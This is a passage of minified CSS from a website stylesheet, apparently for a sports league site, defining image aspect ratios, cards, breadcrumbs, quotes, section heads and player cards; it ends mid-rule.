img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-1-1>iframe,.fa-image.-ratio-1-1>picture,.fa-image.-ratio-1-1>picture>img,.fa-image.-ratio-1-1>img,.fa-image.-ratio-1-1>svg,.fa-image.-ratio-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-4-3>iframe,.fa-image.-ratio-4-3>picture,.fa-image.-ratio-4-3>picture>img,.fa-image.-ratio-4-3>img,.fa-image.-ratio-4-3>svg,.fa-image.-ratio-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-16-9>iframe,.fa-image.-ratio-16-9>picture,.fa-image.-ratio-16-9>picture>img,.fa-image.-ratio-16-9>img,.fa-image.-ratio-16-9>svg,.fa-image.-ratio-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-21-9>iframe,.fa-image.-ratio-21-9>picture,.fa-image.-ratio-21-9>picture>img,.fa-image.-ratio-21-9>img,.fa-image.-ratio-21-9>svg,.fa-image.-ratio-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.fa-image.-ratio-t-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-t-3-4>iframe,.fa-image.-ratio-t-3-4>picture,.fa-image.-ratio-t-3-4>picture>img,.fa-image.-ratio-t-3-4>img,.fa-image.-ratio-t-3-4>svg,.fa-image.-ratio-t-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-t-1-1>iframe,.fa-image.-ratio-t-1-1>picture,.fa-image.-ratio-t-1-1>picture>img,.fa-image.-ratio-t-1-1>img,.fa-image.-ratio-t-1-1>svg,.fa-image.-ratio-t-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-t-4-3>iframe,.fa-image.-ratio-t-4-3>picture,.fa-image.-ratio-t-4-3>picture>img,.fa-image.-ratio-t-4-3>img,.fa-image.-ratio-t-4-3>svg,.fa-image.-ratio-t-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-t-16-9>iframe,.fa-image.-ratio-t-16-9>picture,.fa-image.-ratio-t-16-9>picture>img,.fa-image.-ratio-t-16-9>img,.fa-image.-ratio-t-16-9>svg,.fa-image.-ratio-t-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.fa-image.-ratio-t-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-t-21-9>iframe,.fa-image.-ratio-t-21-9>picture,.fa-image.-ratio-t-21-9>picture>img,.fa-image.-ratio-t-21-9>img,.fa-image.-ratio-t-21-9>svg,.fa-image.-ratio-t-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-t-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-3-4{position:relative;height:0;overflow:hidden;padding-bottom:133.3333333333%}.fa-image.-ratio-d-3-4>iframe,.fa-image.-ratio-d-3-4>picture,.fa-image.-ratio-d-3-4>picture>img,.fa-image.-ratio-d-3-4>img,.fa-image.-ratio-d-3-4>svg,.fa-image.-ratio-d-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-1-1{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fa-image.-ratio-d-1-1>iframe,.fa-image.-ratio-d-1-1>picture,.fa-image.-ratio-d-1-1>picture>img,.fa-image.-ratio-d-1-1>img,.fa-image.-ratio-d-1-1>svg,.fa-image.-ratio-d-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-4-3{position:relative;height:0;overflow:hidden;padding-bottom:75%}.fa-image.-ratio-d-4-3>iframe,.fa-image.-ratio-d-4-3>picture,.fa-image.-ratio-d-4-3>picture>img,.fa-image.-ratio-d-4-3>img,.fa-image.-ratio-d-4-3>svg,.fa-image.-ratio-d-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-16-9{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fa-image.-ratio-d-16-9>iframe,.fa-image.-ratio-d-16-9>picture,.fa-image.-ratio-d-16-9>picture>img,.fa-image.-ratio-d-16-9>img,.fa-image.-ratio-d-16-9>svg,.fa-image.-ratio-d-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.fa-image.-ratio-d-21-9{position:relative;height:0;overflow:hidden;padding-bottom:42.8571428571%}.fa-image.-ratio-d-21-9>iframe,.fa-image.-ratio-d-21-9>picture,.fa-image.-ratio-d-21-9>picture>img,.fa-image.-ratio-d-21-9>img,.fa-image.-ratio-d-21-9>svg,.fa-image.-ratio-d-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fa-image.-ratio-d-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fa-dates{display:flex;color:currentColor}.fa-dates__item{position:relative}.fa-dates__item span,.fa-dates__item strong{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700;text-transform:uppercase;display:block;text-align:center}.fa-dates__item strong{position:relative;font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}.fa-dates__item+.fa-dates__item{margin-left:2.4rem}.fa-dates__item+.fa-dates__item strong:before{content:"-";right:calc(100% + .6rem);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute}.fa-quote{background:#212553;color:#fff;text-align:center;padding:calc(2/ 24 * 100vw) calc(3.5/ 24 * 100vw);font-style:italic;position:relative}@media (min-width: 1024px){.fa-quote{padding:4rem 6.6rem}}.fa-quote.-light{background:none;color:#010101}.fa-quote__author{font-style:normal;display:block;margin-top:1.2rem}.fa-quote__icon-l,.fa-quote__icon-r{position:absolute;width:2.4rem;height:2.4rem}@media (min-width: 1024px){.fa-quote__icon-l,.fa-quote__icon-r{width:3.2rem;height:3.2rem}}.fa-quote__icon-l svg,.fa-quote__icon-r svg{display:block;width:100%;height:100%;fill:#f75258}.fa-quote__icon-l{top:2.2rem;left:2.2rem}.fa-quote__icon-r{bottom:2.2rem;right:2.2rem}.fa-quote__author{font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-style:normal;display:block;margin-top:1.2rem}.oc-u-aspect-ratio--3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--3-4>iframe,.oc-u-aspect-ratio--3-4>picture,.oc-u-aspect-ratio--3-4>picture>img,.oc-u-aspect-ratio--3-4>img,.oc-u-aspect-ratio--3-4>svg,.oc-u-aspect-ratio--3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--1-1>iframe,.oc-u-aspect-ratio--1-1>picture,.oc-u-aspect-ratio--1-1>picture>img,.oc-u-aspect-ratio--1-1>img,.oc-u-aspect-ratio--1-1>svg,.oc-u-aspect-ratio--1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--4-3>iframe,.oc-u-aspect-ratio--4-3>picture,.oc-u-aspect-ratio--4-3>picture>img,.oc-u-aspect-ratio--4-3>img,.oc-u-aspect-ratio--4-3>svg,.oc-u-aspect-ratio--4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--16-9>iframe,.oc-u-aspect-ratio--16-9>picture,.oc-u-aspect-ratio--16-9>picture>img,.oc-u-aspect-ratio--16-9>img,.oc-u-aspect-ratio--16-9>svg,.oc-u-aspect-ratio--16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--21-9>iframe,.oc-u-aspect-ratio--21-9>picture,.oc-u-aspect-ratio--21-9>picture>img,.oc-u-aspect-ratio--21-9>img,.oc-u-aspect-ratio--21-9>svg,.oc-u-aspect-ratio--21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--tablet-3-4>iframe,.oc-u-aspect-ratio--tablet-3-4>picture,.oc-u-aspect-ratio--tablet-3-4>picture>img,.oc-u-aspect-ratio--tablet-3-4>img,.oc-u-aspect-ratio--tablet-3-4>svg,.oc-u-aspect-ratio--tablet-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--tablet-1-1>iframe,.oc-u-aspect-ratio--tablet-1-1>picture,.oc-u-aspect-ratio--tablet-1-1>picture>img,.oc-u-aspect-ratio--tablet-1-1>img,.oc-u-aspect-ratio--tablet-1-1>svg,.oc-u-aspect-ratio--tablet-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--tablet-4-3>iframe,.oc-u-aspect-ratio--tablet-4-3>picture,.oc-u-aspect-ratio--tablet-4-3>picture>img,.oc-u-aspect-ratio--tablet-4-3>img,.oc-u-aspect-ratio--tablet-4-3>svg,.oc-u-aspect-ratio--tablet-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--tablet-16-9>iframe,.oc-u-aspect-ratio--tablet-16-9>picture,.oc-u-aspect-ratio--tablet-16-9>picture>img,.oc-u-aspect-ratio--tablet-16-9>img,.oc-u-aspect-ratio--tablet-16-9>svg,.oc-u-aspect-ratio--tablet-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 768px){.oc-u-aspect-ratio--tablet-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--tablet-21-9>iframe,.oc-u-aspect-ratio--tablet-21-9>picture,.oc-u-aspect-ratio--tablet-21-9>picture>img,.oc-u-aspect-ratio--tablet-21-9>img,.oc-u-aspect-ratio--tablet-21-9>svg,.oc-u-aspect-ratio--tablet-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--tablet-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-3-4{position:relative;height:auto;overflow:hidden;padding-bottom:133.3333333333%}.oc-u-aspect-ratio--desktop-3-4>iframe,.oc-u-aspect-ratio--desktop-3-4>picture,.oc-u-aspect-ratio--desktop-3-4>picture>img,.oc-u-aspect-ratio--desktop-3-4>img,.oc-u-aspect-ratio--desktop-3-4>svg,.oc-u-aspect-ratio--desktop-3-4>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-3-4 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-1-1{position:relative;height:auto;overflow:hidden;padding-bottom:100%}.oc-u-aspect-ratio--desktop-1-1>iframe,.oc-u-aspect-ratio--desktop-1-1>picture,.oc-u-aspect-ratio--desktop-1-1>picture>img,.oc-u-aspect-ratio--desktop-1-1>img,.oc-u-aspect-ratio--desktop-1-1>svg,.oc-u-aspect-ratio--desktop-1-1>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-1-1 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-4-3{position:relative;height:auto;overflow:hidden;padding-bottom:75%}.oc-u-aspect-ratio--desktop-4-3>iframe,.oc-u-aspect-ratio--desktop-4-3>picture,.oc-u-aspect-ratio--desktop-4-3>picture>img,.oc-u-aspect-ratio--desktop-4-3>img,.oc-u-aspect-ratio--desktop-4-3>svg,.oc-u-aspect-ratio--desktop-4-3>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-4-3 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-16-9{position:relative;height:auto;overflow:hidden;padding-bottom:56.25%}.oc-u-aspect-ratio--desktop-16-9>iframe,.oc-u-aspect-ratio--desktop-16-9>picture,.oc-u-aspect-ratio--desktop-16-9>picture>img,.oc-u-aspect-ratio--desktop-16-9>img,.oc-u-aspect-ratio--desktop-16-9>svg,.oc-u-aspect-ratio--desktop-16-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-16-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}@media (min-width: 1024px){.oc-u-aspect-ratio--desktop-21-9{position:relative;height:auto;overflow:hidden;padding-bottom:42.8571428571%}.oc-u-aspect-ratio--desktop-21-9>iframe,.oc-u-aspect-ratio--desktop-21-9>picture,.oc-u-aspect-ratio--desktop-21-9>picture>img,.oc-u-aspect-ratio--desktop-21-9>img,.oc-u-aspect-ratio--desktop-21-9>svg,.oc-u-aspect-ratio--desktop-21-9>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.oc-u-aspect-ratio--desktop-21-9 amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}}.fm-breadcrumbs{padding:2.5rem 0}@media (min-width: 768px){.fm-breadcrumbs__links{display:flex;flex-wrap:wrap}}.fm-breadcrumbs__links li{margin-bottom:calc(1/ 24 * 100vw)}@media (min-width: 768px){.fm-breadcrumbs__links li{margin-right:4rem;padding-right:4rem;margin-bottom:1rem}}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link{font-weight:700}.fm-breadcrumbs__links li:last-of-type .fm-breadcrumbs__link span{display:none}.fm-breadcrumbs__link{font-size:1.4rem;line-height:1.7rem;display:block;color:#010101;transition:color .3s cubic-bezier(.165,.84,.44,1);position:relative}.fm-breadcrumbs__link span{display:block;width:1.8rem;height:1.8rem;position:absolute;-webkit-transform:translateX(50%);transform:translate(50%);top:0;right:-4rem;pointer-events:none}.fm-breadcrumbs__link svg{width:100%;height:100%;display:block}.fm-switch-lang__langs{display:flex}.fm-switch-lang__select-lang{position:relative}.fm-switch-lang__select-lang:after{content:"";display:block;width:.8rem;height:.8rem;border-bottom:1px solid #fff;border-left:1px solid #fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:20%;right:0;pointer-events:none}@media (min-width: 768px){.fm-switch-lang__select-lang{display:none}}.fm-switch-lang__select-lang select{font-size:1.6rem;line-height:2.4rem;color:#fff;-webkit-appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0}.fm-switch-lang li{margin:0 2rem}.fm-switch-lang li:last-of-type{margin-right:0}.fm-switch-lang li:last-of-type a:after{display:none}.fm-switch-lang a{position:relative;transition:color .3s cubic-bezier(.165,.84,.44,1)}.no-touch .fm-switch-lang a:hover{color:#fff}.fm-switch-lang a:after{content:"";display:block;width:1px;height:100%;position:absolute;top:0;right:-19px}.fm-socials__list{display:flex}.fm-socials__list a,.fm-socials__list svg{display:block}.fm-socials__list a{display:flex;align-items:center;justify-content:center;width:4rem;height:4rem}.fm-socials__list svg{width:2rem;height:2rem;fill:#fff}.fm-card-wrap{flex-grow:1;display:flex;max-width:100%}.fm-card-event-wrap{display:flex;flex-grow:1}.fm-card-date-wrap{max-width:60rem;display:flex;flex-grow:1}.fm-card{flex-grow:1;position:relative;background:#fff;box-shadow:0 4px 8px #00000029}.fm-card__media{position:relative}.fm-card__media .fm-card__fallback{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card__media .fm-card__fallback~figure{background:#e8e8e8}.fm-card__dates{color:#fff;position:absolute;z-index:1;left:.8rem;top:-.8rem;padding:1.6rem 2.2rem 1rem}.fm-card__dates:before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#5371f7;opacity:1}.fm-card__icon{pointer-events:none;position:absolute;z-index:2;bottom:1.6rem;right:1.6rem}html[dir=rtl] .fm-card__icon{left:1.6rem;right:unset}.fm-card__icon--extra-large,.fm-card__icon--large{bottom:2.4rem;right:2.4rem}.fm-card__icon--small{bottom:.8rem;right:.8rem}.fm-card__icon svg{display:block;width:100%;height:100%;fill:#fff}.fm-card__content{padding:1.6rem 1.6rem 2.4rem}.fm-card.-horizontal{display:flex}.fm-card.-horizontal>a{display:flex;width:100%}.fm-card.-horizontal .fm-card__media{width:45%}.fm-card.-horizontal .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal .fm-card__content{width:55%}@media (min-width: 768px){.fm-card.-horizontal-desktop{display:flex}.fm-card.-horizontal-desktop>a{display:flex;width:100%}.fm-card.-horizontal-desktop .fm-card__media{width:50%}.fm-card.-horizontal-desktop .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%;padding-bottom:0}.fm-card.-horizontal-desktop .fm-card__media .fm-card__icon{left:80%;top:79%}.fm-card.-horizontal-desktop .fm-card__content{width:50%;padding:1rem 1.6rem}.fm-card.-horizontal-desktop .fm-card__content .fa-text__title{position:relative;top:0;max-height:96px;margin:1rem 0;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__body{height:60px;margin:2rem 0 3.8rem;position:relative;top:-20px;-webkit-line-clamp:3}.fm-card.-horizontal-desktop .fm-card__content .fa-text__meta{position:relative;bottom:1%;height:16px;margin:.1rem 0}}.fm-card.-event .fa-text__roofline{margin:-2.3rem -1.6rem 1.6rem}.fm-card.-event .fa-text__roofline .fa-roofline{width:100%}.fm-card.-event .fa-text__roofline .fa-roofline span{justify-content:flex-start}.fm-card.-dates .fm-card__dates{display:block;position:absolute;left:0;top:0;width:100%;height:100%;padding:0}.fm-card.-dates .fm-card__dates:before{background:rgba(0,0,0,.5)}.fm-card.-dates .fm-card__dates .fa-dates{justify-content:center;align-items:center;height:100%}.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:3.4rem;line-height:4rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates strong{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700;display:block}}.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-weight:700}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span{font-family:MLSTifo;font-size:2rem;line-height:2.4rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates span+span{opacity:.5;display:none}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates span+span{display:block;font-family:MLSTifo;font-size:1.2rem;line-height:1.6rem;letter-spacing:.5px;font-weight:400;font-weight:700}}.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:2.8rem}@media (min-width: 768px){.fm-card.-dates .fm-card__dates .fa-dates__item+.fa-dates__item{margin-left:3.4rem}}.fm-card.-fullimage .fm-card__media{z-index:1}.fm-card.-fullimage .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 768px){.fm-card.-promo .fm-card__content{padding:3.2rem}}.fm-card.-promo .fm-card__content .fa-text__sponsor{order:1}@media (min-width: 1024px){.fm-card.-fullimage .fm-card__content .fa-text{padding-right:30rem}}@media (max-width: 767px){.fm-card.-fullimage-mobile .fm-card__media{z-index:1}.fm-card.-fullimage-mobile .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0%,rgba(16,16,16,.9) 100%)}.fm-card.-fullimage-mobile .fm-card__content{z-index:3;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:flex-end;color:#fff}.fo-hero-carousel .fm-card.-fullimage-mobile .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) 25vw calc(2/ 24 * 100vw)}}@media (max-width: 767px)and (min-width: 1024px){.fm-card.-fullimage-mobile .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}@media (min-width: 1024px){.fm-card.-large .fm-card__content{padding:3.2rem}.fo-hero-carousel .fm-card.-large .fm-card__content{padding:calc(1/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw) calc(2/ 24 * 100vw)}.fm-card.-large .fm-card__icon{width:4.4rem;height:4.4rem;right:2.5rem;bottom:2.5rem}.fm-card.-large.-horizontal .fm-card__content,.fm-card.-large.-horizontal .fm-card__media{width:50%}}@media (min-width: 768px){.fm-card.-featured{display:flex;box-shadow:none;padding-bottom:8rem}.fm-card.-featured>a{display:flex;width:100%}}.fm-card.-featured .fm-card__content{background:#212653;color:#fff}@media (min-width: 768px){.fm-card.-featured .fm-card__content{padding:6.4rem 1.6rem;margin-top:calc(2/ 24 * 100vw);width:66%;padding-right:22%;position:relative;color:#fff;display:flex;align-items:center}}@media (min-width: 1024px){.fm-card.-featured .fm-card__content{margin-top:calc(4/ 24 * 100vw);width:60%;padding:6rem 4.8rem;padding-right:25%}}@media (min-width: 768px){.fm-card.-featured .fm-card__media{position:absolute;right:0;width:50%;order:2;z-index:2;box-shadow:-20px 20px #121531}}@media (min-width: 1024px){.fm-card.-featured .fm-card__media{width:60%}}.fm-section-head{display:flex;justify-content:space-between;align-items:center;padding:0;margin:1.6rem 0;flex-grow:1}@media (min-width: 768px){.fm-section-head{margin:2.7rem 0}}.fm-section-head__title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;color:#212653}@media (min-width: 768px){.fm-section-head__title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400}}.fm-section-head__line{background:#f75258;height:2px;display:flex;flex-grow:1;margin:0 0 0 1.4rem}[dir=rtl] .fm-section-head__line{margin:0 1.4rem 0 0}.d3-l-wrap__dark .fm-section-head__title{color:#fff}.d3-l-grid--full-bleed.fo-page-title-container .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-page-title-container{background-color:#010101}.fm-player-card{position:relative;background:#fff;box-shadow:0 4px 8px #00000029;height:100%}.fm-player-card.-dark{background:#212653;color:#fff}.fm-player-card.-featured{background:#010101;color:#fff}.fm-player-card.-center .fm-player-card__content-row{justify-content:center}.fm-player-card.-horizontal a{width:100%;display:flex}.fm-player-card.-horizontal .fm-player-card__content{display:flex;flex-direction:column;flex-grow:1;justify-content:center;padding:1.2rem .8rem}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__content{padding:4rem 2rem}}.fm-player-card.-horizontal .fm-player-card__media{width:31%}@media (min-width: 768px){.fm-player-card.-horizontal .fm-player-card__media{min-width:40%}}.fm-player-card.-horizontal .fm-player-card__media .fa-image{height:100%}@media (min-width: 